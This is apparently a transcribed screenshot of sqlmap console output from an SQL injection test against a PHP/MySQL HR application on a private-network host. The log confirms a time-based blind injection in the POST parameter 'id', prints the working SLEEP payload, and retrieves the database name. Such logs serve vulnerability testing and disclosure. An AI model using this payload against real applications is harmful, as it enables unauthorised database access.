 管理员: C:\Windows\System32
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1oujgukm8v2...k0p9q2je1t'). Do you want t
o use those [Y/n] Y
[14:45:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:45:09] [INFO] testing if the target URL content is stable
[14:45:09] [WARNING] POST parameter 'id' does not appear to be dynamic
[14:45:09] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[14:45:09] [INFO] testing for SQL injection on POST parameter 'id'
[14:45:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:45:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:45:10] [INFO] testing 'Generic inline queries'
[14:45:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:45:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:45:10] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[14:45:21] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[14:45:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:45:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:45:22] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=62' AND (SELECT 2822 FROM (SELECT(SLEEP(5)))xMEb) AND 'OIYH'='OIYH
---
[14:45:37] [INFO] the back-end DBMS is MySQL
[14:45:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:45:42] [INFO] fetching current database
[14:45:42] [INFO] retrieved:
[14:45:52] [INFO] adjusting time delay to 1 second due to good response times
hr_soft1
current database: 'hr_soft1'
[14:46:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:46:23] [WARNING] your sqlmap version is outdated
[*] ending @ 14:46:23 /2025-03-14/